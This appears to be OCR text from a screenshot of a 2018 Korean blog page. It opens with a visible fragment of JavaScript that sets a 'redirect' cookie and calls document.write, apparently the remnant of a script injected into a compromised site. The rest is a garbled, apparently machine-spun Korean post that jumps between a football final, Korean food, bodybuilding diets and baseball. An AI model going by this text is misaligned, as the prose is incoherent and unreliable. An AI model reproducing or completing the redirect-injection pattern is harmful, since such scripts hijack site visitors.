
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
POSTED
NOVEMBER 29, 2018
ON
가족과 친구들이 행복하고 기뻐합
가족과 친구들이 행복하고 기뻐합니다. 뉴스가 나옵니다 : 코
파 리베르 타도 레스 결승전은 당신의 결혼식 날에 보카 대
강이 될 것입니다. 13. 대부분의 한국 메뉴에는 쌀, 보리, 콩,
생선 및 기타 해산물로 만든 식사가 포함됩니다. 매일 12 온
스의 스테이크를 먹는다고 말하는 보디 빌더 중 하나가 될 수
는 없지만 근육을 키울 수있는 좋은 방법 일 수 있지만 균형
이 맞지 않고 매일 같은 것을 먹는 것이 건강에 좋지 않습니
다. 채소, 과일, 통밀 빵과 곡물과 벌금..
이제 야구가 공격 받고 있습니다. 현장에서 ‘재미’와 똑같은